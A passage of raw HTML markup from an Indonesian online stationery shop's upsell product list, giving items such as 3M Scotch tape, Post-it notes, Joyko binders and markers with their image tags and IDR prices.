alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-D&#x20;Mounting&#x20;Tape&#x20;Square&#x20;1&#x20;inch&#x20;harga&#x20;normal&#x20;14000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-32 {
    width: 152px;
}
.product-image-container-32 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-D&#x20;Mounting&#x20;Tape&#x20;Square&#x20;1&#x20;inch&#x20;Selotip&#x20;Tempel&#x20;Pemasangan" href="https://www.tokoatk.id/3m-scotch-110-d-mounting-tape-square-1-inch.html">3M Scotch 110-D Mounting Tape Square 1 inch Selotip Tempel Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="32" data-price-box="product-id-32">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-32"  data-price-amount="14000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-32"  data-price-amount="15500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_128" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-563r-table-top-easel-pads-510x585mm-20-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-128"><span class="product-image-wrapper"><!--mf_product_label_comment_128--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_easel_pads.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;563R&#x20;Table-Top&#x20;Easel&#x20;Pads&#x20;510x585mm&#x20;20&#x20;Sheets&#x20;harga&#x20;294500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-128 {
    width: 152px;
}
.product-image-container-128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;563R&#x20;Table-Top&#x20;Easel&#x20;Pads&#x20;510x585mm&#x20;20&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-563r-table-top-easel-pads-510x585mm-20-sheets.html">3M Post-it 563R Table-Top Easel Pads 510x585mm 20 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="128" data-price-box="product-id-128">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-128"  data-price-amount="309000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 309.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-128"  data-price-amount="355400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 355.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1679" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-stopwatch-sw-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1679"><span class="product-image-wrapper"><!--mf_product_label_comment_1679--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stopwatch-sw-500-sku-jk-sw500_q9jpi7ge3f6dzmdu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1679 {
    width: 152px;
}
.product-image-container-1679 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga" href="https://www.tokoatk.id/joyko-stopwatch-sw-500.html">Joyko Stopwatch SW-500 Alat Ukur Kecepatan Waktu Olahraga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1679" data-price-box="product-id-1679">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1679"  data-price-amount="59300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.tokoatk.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_81" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-r101-clear-reusable-1x1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-81"><span class="product-image-wrapper"><!--mf_product_label_comment_81--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r101_clear_reusable_1x1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-81 {
    width: 152px;
}
.product-image-container-81 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R101&#x20;Double&#x20;Tape&#x20;Clear&#x20;Reusable&#x20;Mounting&#x20;Tape&#x20;pakai&#x20;Berulang&#x20;Kali" href="https://www.tokoatk.id/3m-scotch-r101-clear-reusable-1x1.html">3M Scotch R101 Double Tape Clear Reusable Mounting Tape pakai Berulang Kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="81" data-price-box="product-id-81">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-81"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_266" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-kas-folio-2k-3k-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-266"><span class="product-image-wrapper"><!--mf_product_label_comment_266--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_folio_2k_3k_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;200&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-266 {
    width: 152px;
}
.product-image-container-266 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;200&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.tokoatk.id/bintang-obor-buku-kas-folio-2k-3k-200-lbr.html">Bintang Obor Buku Kas Folio 2 Kolom / 3 Kolom 200 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="266" data-price-box="product-id-266">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-266"  data-price-amount="44900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-266"  data-price-amount="53000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 53.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_542" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-computer-binder-sc-1301-9.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-542"><span class="product-image-wrapper"><!--mf_product_label_comment_542--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301-9_qmhrso0xnbhddccy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-542 {
    width: 152px;
}
.product-image-container-542 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.tokoatk.id/joyko-computer-binder-sc-1301-9.html">Joyko Computer Binder SC 1301-9 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="542" data-price-box="product-id-542">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-542"  data-price-amount="36300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1798" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-index-divider.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1798"><span class="product-image-wrapper"><!--mf_product_label_comment_1798--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexdivider.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C&#x20;index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1798 {
    width: 152px;
}
.product-image-container-1798 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C" href="https://www.tokoatk.id/joyko-index-divider.html">index Pemisah / Divider untuk Binder Note A5-B5 (5/8/10/12 tab warna) Joyko A5-IL-05C | A5-IL-10C | B5-IL-05C | B5-IL-08C | B5-IL-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1798" data-price-box="product-id-1798">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2047" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207"/></span></span>  <style>.product-image-container-2047 {
    width: 152px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207" href="https://www.tokoatk.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="52000" data-price-type="" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_39" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-4010c-mounting-tape-outdoor-clear-21mmx2m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-39"><span class="product-image-wrapper"><!--mf_product_label_comment_39--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4010c_mounting_tape_outdoor_clear_21mm_x_2m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m&#x20;harga&#x20;normal&#x20;46500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-39 {
    width: 152px;
}
.product-image-container-39 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m&#x20;Selotip&#x20;Pemasangan&#x20;Luar&#x20;Ruangan" href="https://www.tokoatk.id/3m-scotch-4010c-mounting-tape-outdoor-clear-21mmx2m.html">3M Scotch 4010C Mounting Tape Outdoor Clear 21mm x 2m Selotip Pemasangan Luar Ruangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="39" data-price-box="product-id-39">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-39"  data-price-amount="46500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-39"  data-price-amount="51500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 51.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_142" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-680-22-flags-bright-green-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-142"><span class="product-image-wrapper"><!--mf_product_label_comment_142--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-22_flags_bright_green_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-22&#x20;Flags&#x20;Bright&#x20;Green&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-142 {
    width: 152px;
}
.product-image-container-142 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-22&#x20;Flags&#x20;Bright&#x20;Green&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.tokoatk.id/3m-post-it-680-22-flags-bright-green-12x43mm.html">3M Post-it 680-22 Flags Bright Green 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="142" data-price-box="product-id-142">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-142"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-142"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1751" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-zipper-file-zf-2539.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1751"><span class="product-image-wrapper"><!--mf_product_label_comment_1751--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1751 {
    width: 152px;
}
.product-image-container-1751 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.tokoatk.id/joyko-zipper-file-zf-2539.html">Joyko Zipper File ZF-2539 Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1751" data-price-box="product-id-1751">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1751"  data-price-amount="18400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1868" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-spidol-color-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1868"><span class="product-image-wrapper"><!--mf_product_label_comment_1868--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clrmarker_ixhwqvrspctztzx6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;spidol&#x20;pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1868 {
    width: 152px;
}
.product-image-container-1868 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;kecil&#x2F;Besar&#x20;12&#x20;Warna&#x20;Mata&#x20;Kuas&#x2F;Fine&#x20;Joyko&#x20;CMK-53-12&#x20;&#x7C;&#x20;CMK-58-12&#x20;&#x7C;&#x20;MK-1&#x20;&#x2F;&#x20;MK-2&#x20;&#x2F;&#x20;MK-3" href="https://www.tokoatk.id/joyko-spidol-color-marker.html">Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_92" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-654-1cb-sticky-notes-76x76mm-cloud-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-92"><span class="product-image-wrapper"><!--mf_product_label_comment_92--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-1cb_sticky_note_76x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-1CB&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-92 {
    width: 152px;
}
.product-image-container-92 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-1CB&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;Cloud&#x20;Blue" href="https://www.tokoatk.id/3m-post-it-654-1cb-sticky-notes-76x76mm-cloud-blue.html">3M Post-it 654-1CB Sticky Note 76x76mm Cloud Blue</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="92" data-price-box="product-id-92">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-92"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-92"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_272" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-kas-kwarto-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-272"><span class="product-image-wrapper"><!--mf_product_label_comment_272--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_kwarto_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-272 {
    width: 152px;
}
.product-image-container-272 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.tokoatk.id/bintang-obor-buku-kas-kwarto-50-lbr.html">Bintang Obor Buku Kas Kwarto 50 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="272" data-price-box="product-id-272">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-272"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-272"  data-price-amount="7500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_886" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-foldable-table-ftb-101-beige-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-886"><span class="product-image-wrapper"><!--mf_product_label_comment_886--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-101_d0lv1iro2oognkfd.jpg"  class="product-image-photo"   